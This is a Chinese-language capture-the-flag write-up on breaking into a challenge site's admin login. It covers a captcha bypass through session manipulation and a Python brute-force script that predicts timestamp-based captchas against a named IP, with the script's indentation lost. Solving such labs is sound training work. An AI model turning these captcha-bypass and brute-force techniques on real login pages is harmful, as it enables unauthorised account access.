打开题目后查看网站的robots.txt，发现有个readme_.html

查看readme_.html
可以知道网站后台的默认用户名为admin
然后用御剑可以扫到网站的后台

进后台登录页面


尝试一下默认用户名密码发现不行，那么可能要爆破密码
这里有两种方法：
第一种就是
因为这里没有限制验证码为空的情况，而且验证码是存在session变量里面的，直接清除或修改PHPSESSID的值，然后再令验证码等于空来绕过验证码验证，直接爆破密码，可以参考P神这篇文章：
https://www.leavesongs.com/PENETRATION/emlog-comment-captcha-bypass.html

得到密码为00547
然后可以直接在response里面得到flag


第二种方法就是直接带上验证码爆破
结合首页的提示信息

很容易可以知道这里的验证码就是时间戳的整数部分的后五位
那么我们就可以写出python脚本来爆破，但是这里有一个小坑，我们要注意一下

submit也要post过去，这里submit用来简单的区分用户是否是通过点击按钮的方式来登录的，如果后端没有接收到post变量submit，那么会弹窗显示：hello hacker

解题脚本如下：
import time
import requests
s = requests.Session()
#url = "http://127.0.0.1:8002/admin/login.php"
url = "http://120.79.33.253:9095/admin/login.php"
verify = "http://120.79.33.253:9095/admin/verifycode.php"
for i in range(0,100000):
password = str(i)
if len(password) < 5:
password = (5 - len(password)) * "0" + password
print(password)
s.get(verify) #刷新验证码
verifycode = str(int(time.time()))[5:]
params = {"username": "admin", "password": password, "verifycode": verifycode,"submit":""}
r = s.post(url, data=params)
while("验证码" in r.text): #时间误差
for j in range(-2,0):
verifycode_ = str(int(verifycode)+j)
params = {"username": "admin", "password": password, "verifycode": verifycode_, "submit": ""}
r = s.post(url, data=params)
if("错误" not in r.text):
print(r.text)
exit()
elif("验证码" not in r.text):
break
if("错误" not in r.text):
print(r.text)
exit()

最后得到flag：

